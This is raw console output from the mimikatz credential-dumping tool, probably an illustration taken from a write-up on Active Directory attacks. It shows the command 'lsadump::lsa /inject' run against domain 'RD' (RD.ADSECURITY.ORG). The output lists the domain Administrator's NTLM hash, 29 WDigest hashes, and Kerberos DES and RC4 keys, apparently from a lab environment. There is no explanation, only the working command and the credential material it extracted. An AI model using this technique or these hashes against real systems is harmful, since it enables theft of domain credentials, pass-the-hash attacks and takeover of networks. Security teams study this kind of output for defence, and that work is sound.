 mimikatz # lsadump::lsa /inject
Domain : RD / S-1-5-21-2578996962-4185879466-3696909401
RID : 000001f4 (500)
User : RDAdministrator
* Primary
LM :
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* WDigest
01 f679b3e6845b3530d23b6fd583d85fc4
02 7594f44ba1add22ec59422ee0bcc7d3d
03 4edf9050b5708a95c5339ff4d455f9d9
04 f679b3e6845b3530d23b6fd583d85fc4
05 dca06390fd68b184d077ea114d71bc65
06 968edd04b2c8522c75a8b380777411a6
07 b41d280f6b5e4b29be875574e8153576
08 83d18fb18d91dbe5c48c0993015bb8fd
09 560ff912f8d8387a3d8d16e6b8a6fa1b
10 42fc8aa69c1bdcedc14426f6860006e9
11 93877de46315d5a9488a04b70adfdd9b
12 83d18fb18d91dbe5c48c0993015bb8fd
13 e8d56e7d1c98fbd73c3bbd9d4335b52e
14 3de7cf58a243cb9c7d2da48e0d26f2e0
15 c9cd4c6d0e58ca94f7f8deb0b771de9c
16 8e0e4d08026ca65a1dac39b3f91ad450
17 04019d0035b037c2340721bce9fffad5
18 ed6557be36a02e560432c14b0c907071
19 006b6ddfd87a13ee7dd8690826ff0185
20 44d1a858df09d82a9c3aa1504ba0cf4b
21 05324ef16d0c8ea133bd6cc0e857d0ab
22 bd7a7ccf1ec21d4d3c0a08141db6958e
23 bb827d55dba87283d26ddc540187ee7d
24 45b27af413b6cfa9b2de6007dd21e909
25 4751d4eb50d71a4ecd59aac3edaa95d0
26 e810c132e213ae83712e6e1e9688b06f
27 0e83d15538ee64b201e1fed1224ad7c7
28 14cac5ae547459d5c9daac86f499b7d7
29 d14452ddf60a9e2675fd5e37c14f12b7
* Kerberos
Default Salt : RD.ADSECURITY.ORGAdministrator
Credentials
des_cbc_md5 : 0143809219947ff4
rc4_plain : 7c08d63a2f48f045971bc2236ed3f3ac
OldCredentials
des_cbc_md5 : 5d8c9e46a4ad4acd
rc4_plain :
0x00实验室